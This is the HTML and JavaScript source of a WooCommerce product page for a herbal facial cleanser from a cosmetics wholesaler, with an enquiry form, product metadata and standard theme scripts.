									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow" aria-label="Close search form"></a></span>
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://www.hesj.com.cn/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" required/>
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>Start typing to see posts you are looking for.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
				<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-header-mobile-nav whb-wd-header-mobile-nav mobile-style-icon wd-tools-element">
			<a href="#" rel="nofollow">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Menu				</span>
			</a>
		</div>
							<div class="wd-toolbar-link wd-tools-element wd-toolbar-item wd-tools-custom-icon">
				<a href="tel:08613510575818">
					<span class="wd-toolbar-icon wd-tools-icon wd-icon wd-custom-icon">
													<img width="140" height="140" src="https://www.hesj.com.cn/wp-content/uploads/2021/03/phone-7.svg" class="attachment-thumbnail size-thumbnail" alt="phone" decoding="async" loading="lazy" />											</span>

					<span class="wd-toolbar-label">
						Phone					</span>
				</a>
			</div>
									<div class="wd-toolbar-link wd-tools-element wd-toolbar-item wd-tools-custom-icon">
				<a href="https://wa.me/8619801695630">
					<span class="wd-toolbar-icon wd-tools-icon wd-icon wd-custom-icon">
													<img width="140" height="140" src="https://www.hesj.com.cn/wp-content/uploads/2020/12/Whatsapp.svg" class="attachment-thumbnail size-thumbnail" alt="Whatsapp" decoding="async" loading="lazy" />											</span>

					<span class="wd-toolbar-label">
						WhatsAPP					</span>
				</a>
			</div>
									<div class="wd-toolbar-link wd-tools-element wd-toolbar-item wd-tools-custom-icon">
				<a href="mailto:zhouzhou_chen@hotmail.com">
					<span class="wd-toolbar-icon wd-tools-icon wd-icon wd-custom-icon">
													<img width="140" height="140" src="https://www.hesj.com.cn/wp-content/uploads/2021/03/mail-8.svg" class="attachment-thumbnail size-thumbnail" alt="Mail" decoding="async" loading="lazy" />											</span>

					<span class="wd-toolbar-label">
						Email					</span>
				</a>
			</div>
						</div>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.hesj.com.cn"}},{"@type":"ListItem","position":2,"item":{"name":"Aromat Herbs","@id":"https:\/\/www.hesj.com.cn\/product-category\/aromat-herbs.html"}},{"@type":"ListItem","position":3,"item":{"name":"Aromatic Herbs Gentle Cleanser 150ml","@id":"https:\/\/www.hesj.com.cn\/aromatic-herbs-gentle-cleanser-150ml.html"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.hesj.com.cn\/aromatic-herbs-gentle-cleanser-150ml.html#product","name":"Aromatic Herbs Gentle Cleanser 150ml","url":"https:\/\/www.hesj.com.cn\/aromatic-herbs-gentle-cleanser-150ml.html","description":"Cleanse your skin with Aromatic Herbs gentle cleanser!\r\n\r\n \tContains natural herbs to remove dirt, oil and dead skin cells.\r\n \tLeaves skin feeling cleaned, refreshed, smooth and soft.\r\n \tNot animal derived.","image":"https:\/\/www.hesj.com.cn\/wp-content\/uploads\/2023\/03\/Aromatic-Herbs-Gentle-Cleanser-150ml-1.jpg","sku":2938,"offers":[{"@type":"Offer","price":"46.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"46.00","priceCurrency":"USD","valueAddedTaxIncluded":"false"},"priceCurrency":"USD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.hesj.com.cn\/aromatic-herbs-gentle-cleanser-150ml.html","seller":{"@type":"Organization","name":"EAORON\u6d77\u5916Cemoy\u7f8e\u5986\u62a4\u80a4\u6279\u53d1\u5168\u7403","url":"https:\/\/www.hesj.com.cn"}}]}]}</script>
		<div id="woocommerce-catalog-mode-enquiry-popup" class="woocommerce-catalog-mode-overlay" style="display: none;"></div>
		<div id="woocommerce-catalog-mode-enquiry-popup-container" class="woocommerce-catalog-mode-popup-container" style="display: none;">
			<a href="#" class="woocommerce-catalog-mode-popup-close">x</a>
			<div class="woocommerce-catalog-mode-popup">
				<h4 class="woocommerce-catalog-mode-popup-title">Send Enquiry</h4>
				
<div class="wpcf7 no-js" id="wpcf7-f2165-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/aromatic-herbs-gentle-cleanser-150ml.html#wpcf7-f2165-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="2165" />
<input type="hidden" name="_wpcf7_version" value="5.7.4" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2165-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p>Your Name*
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" autocomplete="name" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span>
</p>
<p>Your E-Mail*
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" autocomplete="email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span>
</p>
<p>Product*
</p>
<p><span class="wpcf7-form-control-wrap" data-name="product"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="product" /></span>
</p>
<p>SKU*
</p>
<p><span class="wpcf7-form-control-wrap" data-name="sku"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="sku" /></span>
</p>
<p>Your Message
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-message"><input size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="your-message" /></span>
</p>
<p><input type="hidden" name="_wpcf7_captcha_challenge_captcha-1" value="3723530211" /><img class="wpcf7-form-control wpcf7-captchac wpcf7-captcha-captcha-1" width="72" height="24" alt="captcha" src="https://www.hesj.com.cn/wp-content/uploads/wpcf7_captcha/3723530211.png" /><span class="wpcf7-form-control-wrap" data-name="captcha-1"><input size="40" class="wpcf7-form-control wpcf7-captchar" autocomplete="off" aria-invalid="false" value="" type="text" name="captcha-1" /></span>
</p>
<p><input class="wpcf7-form-control has-spinner wpcf7-submit" type="submit" value="Send" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
			</div>
		</div>		
		<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' id='wd-update-cart-fragments-fix-js-extra'>
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_a760b08b2627c5965c82a165765ae214","fragment_name":"wc_fragments_a760b08b2627c5965c82a165765ae214","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hesj.com.cn/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.1.2' id='wd-update-cart-fragments-fix-js'></script>
<script type='text/javascript' src='https://www.hesj.com.cn/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.hesj.com.cn\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hesj.com.cn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.4' id='contact-form-7-js'></script>
<script type='text/javascript' id='woocommerce-catalog-mode-js-extra'>
/* <![CDATA[ */
var woocommerce_catalog_mode_options = {"skuField":"sku","productField":"product","productsField":"products","SKUSelector":".sku","productSelector":"[itemprop=\"name\"]","productSelectorFallback":".single-product h1","singleProductAddQuantity":"0","enquiryCartShowPrice":"1","enquiryCartShowSKU":"1","enquiryCartShowQuantity":"1","enquiryCartShowTotal":"1","ajaxURL":"https:\/\/www.hesj.com.cn\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hesj.com.cn/wp-content/plugins/woocommerce-catalog-mode/public/js/woocommerce-catalog-mode-public.js?ver=1.8.4' id='woocommerce-catalog-mode-js'></script>
<script type='text/javascript' src='https://www.hesj.com.cn/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.7.4.1' id='zoom-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hesj.com.cn/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.4.1' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://www.hesj.com.cn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.4.1' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hesj.com.cn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.4.1' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_a760b08b2627c5965c82a165765ae214","fragment_name":"wc_fragments_a760b08b2627c5965c82a165765ae214","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hesj.com.cn/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.4.1' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://www.hesj.com.cn/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.10.0' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://www.hesj.com.cn/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=7.1.2' id='wd-pjax-library-js'></script>
<script type='text/javascript' id='woodmart-theme-js-extra'>
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_276cc43958d6f488c148ada3259682e5","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/www.hesj.com.cn\/cart.html","ajaxurl":"https:\/\/www.hesj.com.cn\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"100","popup_pages":"0","promo_popup_hide_mobile":"no","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"no","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"yes","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"no","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/www.hesj.com.cn\/","shop_url":"https:\/\/www.hesj.com.cn\/products.html","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_a760b08b2627c5965c82a165765ae214","fragment_name":"wc_fragments_a760b08b2627c5965c82a165765ae214","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1300","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"no","ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","is_criteria_enabled":"","summary_criteria_ids":"","myaccount_page":"https:\/\/www.hesj.com.cn\/aromatic-herbs-gentle-cleanser-150ml.html","vimeo_library_url":"https:\/\/www.hesj.com.cn\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-tag-cloud-css":"https:\/\/www.hesj.com.cn\/wp-content\/themes\/woodmart\/css\/parts\/widget-tag-cloud.min.css","wd-widget-wd-recent-posts-css":"https:\/\/www.hesj.com.cn\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https:\/\/www.hesj.com.cn\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-product-cat-css":"https:\/\/www.hesj.com.cn\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-cat.min.css","wd-wpcf7-css":"https:\/\/www.hesj.com.cn\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-wpbakery-base-css":"https:\/\/www.hesj.com.cn\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https:\/\/www.hesj.com.cn\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base-deprecated.min.css","wd-notices-fixed-css":"https:\/\/www.hesj.com.cn\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-sticky-notices.min.css","wd-woocommerce-base-css":"https:\/\/www.hesj.com.cn\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/www.hesj.com.cn\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/www.hesj.com.cn\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woo-mod-quantity-css":"https:\/\/www.hesj.com.cn\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https:\/\/www.hesj.com.cn\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/www.hesj.com.cn\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/www.hesj.com.cn\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-opt-disable-owl-css":"https:\/\/www.hesj.com.cn\/wp-content\/themes\/woodmart\/css\/parts\/opt-disable-owl.min.css","wd-header-base-css":"https:\/\/www.hesj.com.cn\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/www.hesj.com.cn\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/www.hesj.com.cn\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-social-icons-css":"https:\/\/www.hesj.com.cn\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-widget-nav-mega-menu-css":"https:\/\/www.hesj.com.cn\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav-mega-menu.min.css","wd-header-search-css":"https:\/\/www.hesj.com.cn\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-mod-tools-design-8-css":"https:\/\/www.hesj.com.cn\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools-design-8.min.css","wd-header-cart-side-css":"https:\/\/www.hesj.com.cn\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/www.hesj.com.cn\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/www.hesj.com.cn\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https:\/\/www.hesj.com.cn\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-page-title-css":"https:\/\/www.hesj.com.cn\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-woo-single-prod-predefined-css":"https:\/\/www.hesj.com.cn\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https:\/\/www.hesj.com.cn\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https:\/\/www.hesj.com.cn\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-opt-base-css":"https:\/\/www.hesj.com.cn\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-opt-base.min.css","wd-woo-single-prod-el-navigation-css":"https:\/\/www.hesj.com.cn\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-navigation.min.css","wd-woo-single-prod-el-gallery-css":"https:\/\/www.hesj.com.cn\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-owl-carousel-css":"https:\/\/www.hesj.com.cn\/wp-content\/themes\/woodmart\/css\/parts\/lib-owl-carousel.min.css","wd-woo-mod-product-labels-css":"https:\/\/www.hesj.com.cn\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-round-css":"https:\/\/www.hesj.com.cn\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels-round.min.css","wd-photoswipe-css":"https:\/\/www.hesj.com.cn\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe.min.css","wd-tabs-css":"https:\/\/www.hesj.com.cn\/wp-content\/themes\/woodmart\/css\/parts\/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https:\/\/www.hesj.com.cn\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https:\/\/www.hesj.com.cn\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion.min.css","wd-product-loop-css":"https:\/\/www.hesj.com.cn\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-quick-css":"https:\/\/www.hesj.com.cn\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-quick.min.css","wd-woo-mod-add-btn-replace-css":"https:\/\/www.hesj.com.cn\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-add-btn-replace.min.css","wd-woo-opt-title-limit-css":"https:\/\/www.hesj.com.cn\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-title-limit.min.css","wd-categories-loop-default-css":"https:\/\/www.hesj.com.cn\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-default-old.min.css","wd-categories-loop-css":"https:\/\/www.hesj.com.cn\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-old.min.css","wd-woo-opt-products-bg-css":"https:\/\/www.hesj.com.cn\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-products-bg.min.css","wd-footer-base-css":"https:\/\/www.hesj.com.cn\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-scroll-top-css":"https:\/\/www.hesj.com.cn\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-wd-search-results-css":"https:\/\/www.hesj.com.cn\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-form-css":"https:\/\/www.hesj.com.cn\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-cookies-popup-css":"https:\/\/www.hesj.com.cn\/wp-content\/themes\/woodmart\/css\/parts\/opt-cookies.min.css","wd-header-search-fullscreen-css":"https:\/\/www.hesj.com.cn\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-1-css":"https:\/\/www.hesj.com.cn\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-1.min.css","wd-bottom-toolbar-css":"https:\/\/www.hesj.com.cn\/wp-content\/themes\/woodmart\/css\/parts\/opt-bottom-toolbar.min.css"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hesj.com.cn/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.1.2' id='woodmart-theme-js'></script>
<script type='text/javascript' id='woodmart-theme-js-after'>
document.addEventListener("DOMContentLoaded", function(){
let divc = document.querySelectorAll('div[style]');
for (let i = 0, len = divc.length; i < len; i++) {
let actdisplay = window.getComputedStyle(divc[i], null).display;
let actclear = window.getComputedStyle(divc[i], null).clear;
 
if(actdisplay == 'block' && actclear == 'both') {
divc[i].remove();
}
}
});
</script>
<script type='text/javascript' src='https://www.hesj.com.cn/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.1.2' id='wd-woocommerce-notices-js'></script>
<script type='text/javascript' src='https://www.hesj.com.cn/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.1.2' id='wd-scrollbar-js'></script>
<script type='text/javascript' src='https://www.hesj.com.cn/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=7.1.2' id='wd-ajax-filters-js'></script>
<script type='text/javascript' src='https://www.hesj.com.cn/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=7.1.2' id='wd-sort-by-widget-js'></script>
<script type='text/javascript' src='https://www.hesj.com.cn/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=7.1.2' id='wd-shop-page-init-js'></script>
<script type='text/javascript' src='https://www.hesj.com.cn/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=7.1.2' id='wd-click-on-scroll-btn-js'></script>
<script type='text/javascript' src='https://www.hesj.com.cn/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=7.1.2' id='wd-back-history-js'></script>
<script type='text/javascript' src='https://www.hesj.com.cn/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.1.2' id='wd-header-builder-js'></script>
<script type='text/javascript' src='https://www.hesj.com.cn/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=7.1.2' id='wd-login-dropdown-js'></script>
<script type='text/javascript' src='https://www.hesj.com.cn/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=7.1.2' id='wd-on-remove-from-cart-js'></script>
<script type='text/javascript' src='https://www.hesj.com.cn/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.1.2' id='wd-menu-offsets-js'></script>
<script type='text/javascript' src='https://www.hesj.com.cn/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.1.2' id='wd-menu-setup-js'></script>
<script type='text/javascript' src='https://www.hesj.com.cn/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=7.1.2' id='wd-init-zoom-js'></script>
<script type='text/javascript' src='https://www.hesj.com.cn/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=7.1.2' id='wd-owl-library-js'></script>
<script type='text/javascript' src='https://www.hesj.com.cn/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=7.1.2' id='wd-product-images-gallery-js'></script>
<script type='text/javascript' src='https://www.hesj.com.cn/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://www.hesj.com.cn/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=7.1.2' id='wd-photoswipe-bundle-library-js'></script>
<script type='text/javascript' src='https://www.hesj.com.cn/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=7.1.2' id='wd-product-images-js'></script>
<script type='text/javascript' src='https://www.hesj.com.cn/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=7.1.2' id='wd-photoswipe-js'></script>
